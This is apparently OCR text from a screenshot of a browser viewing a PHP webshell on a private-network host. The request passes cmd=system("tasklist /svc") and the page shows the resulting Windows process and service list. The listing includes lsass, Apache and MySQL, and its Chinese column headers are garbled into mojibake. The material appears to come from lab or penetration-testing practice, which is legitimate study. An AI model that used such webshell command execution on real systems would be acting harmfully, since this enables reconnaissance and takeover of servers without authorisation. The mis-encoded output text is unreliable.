 http://192.168.1.4/tmp/1... × +
view-source:http://192.168.1.4/tmp/1679456037_test1.php?cmd=system("tasklist /svc");
1
2 Ó³ÏñÃû³Æ PID ·þÎñ
3 ========================= ======== ============================================
4 System Idle Process 0 ÔÝÈ±
5 System 4 ÔÝÈ±
6 smss.exe 192 ÔÝÈ±
7 csrss.exe 300 ÔÝÈ±
8 csrss.exe 356 ÔÝÈ±
9 wininit.exe 364 ÔÝÈ±
10 winlogon.exe 392 ÔÝÈ±
11 services.exe 448 ÔÝÈ±
12 lsass.exe 456 SamSs
13 svchost.exe 520 BrokerInfrastructure, DcomLaunch, LSM,
14 PlugPlay, Power, SystemEventsBroker
15 svchost.exe 552 RpcEptMapper, RpcSs
16 dwm.exe 648 ÔÝÈ±
17 svchost.exe 672 Dhcp, EventLog, lmhosts, Wcmsvc
18 svchost.exe 708 CertPropSvc, DsmSvc, gpsvc, IKEEXT,
19 LanmanServer, ProfSvc, Schedule, SENS,
20 SessionEnv, ShellHWDetection, Themes,
21 Winmgmt
22 svchost.exe 752 EventSystem, FontCache, netprofm, nsi,
23 W32Time
24 svchost.exe 836 CryptSvc, LanmanWorkstation, NlaSvc
25 svchost.exe 1008 BFE, MpsSvc
26 httpd.exe 564 Apache2a
27 blnsvr.exe 244 BalloonService
28 mysqld.exe 980 MySQLa
29 dllhost.exe 1052 QEMU Guest Agent VSS Provider